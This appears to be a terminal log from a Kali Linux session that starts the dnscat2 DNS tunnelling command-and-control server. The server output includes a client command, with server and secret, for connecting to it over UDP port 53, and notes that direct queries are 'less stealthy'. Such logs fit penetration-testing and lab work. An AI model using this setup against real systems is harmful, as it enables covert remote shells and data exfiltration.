 ┌──(kali㉿kali)-[~/Downloads/dnscat2/server]
└─$ ruby ./dnscat2.rb
New window created: 0
New window created: crypto-debug
[DEPRECATION] The trollop gem has been renamed to optimist and will no longer be supported. Please switch to optimist as soon as possible.
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=dd72fc02a2aaed1f5d0e94dda8681b56
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>